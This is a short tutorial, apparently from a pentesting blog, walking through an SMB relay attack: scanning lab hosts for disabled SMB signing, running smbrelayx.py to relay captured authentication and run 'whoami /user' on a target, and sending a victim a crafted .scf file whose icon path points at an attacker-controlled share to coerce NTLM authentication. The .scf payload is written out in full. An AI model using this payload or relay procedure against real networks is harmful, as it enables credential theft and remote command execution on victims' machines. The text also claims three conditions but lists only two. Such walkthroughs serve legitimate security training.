SMBRelay
SMB signing is a security mechanism that allows digitally signing SMB packets to enforce their authenticity and integrity - the client/server knows that the incoming SMB packets they are receiving are coming from a trusted source and that they have not been tampered with while in transit, preventing man in the middle type attacks.
If SMB signing is disabled, packets can be intercepted/modified and/or relayed to another system.
Exploitation
For SMBRelay to be successfull, three condition must be met :-
- SMB signing must be disabled on our target machine.
- Relayed user credential must be admin on the target machine.
We will use nmap to scan for host with SMB Signing disabled.

We got two host 10.42.0.30 and 10.42.0.70 with smb signing disabled.
We will run smbrelayx.py that will listen for smb traffics and relay them to our target system 10.42.0.30 and then execute “whoami /user” commands on the target.

We will create a malicious file that will force the target machine to try to authenticate with our machine, which will allow us to obtain ntlm hash of the user.
1
2
3
4
5
[Shell]
Command=2
IconFile=\\[kali_ip_here]\\share\noexist.txt
[Taskbar]
Command=ToggleDesktop
Now we will save it in .scf file and then send it to the user. If the user opens the folder inwhich our file is placed, we will be able to execute smbrelay attack.
Let’s login to the victim machine and browse the file.
Now let’s go back to our machine .

We have successfully executed command on our target system.
